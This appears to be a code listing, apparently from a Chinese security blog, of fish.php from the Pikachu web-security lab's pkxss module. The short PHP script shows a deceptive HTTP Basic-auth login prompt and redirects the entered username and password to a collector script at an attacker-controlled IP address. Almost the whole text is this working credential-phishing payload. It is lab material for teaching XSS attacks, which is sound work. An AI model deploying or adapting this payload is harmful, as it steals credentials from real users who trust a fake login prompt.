 fish.php 2 × pkxss_fish_result.php xfish.php
pkxss > xfish > fish.php
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.154.135/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>
删除空格
亿人安全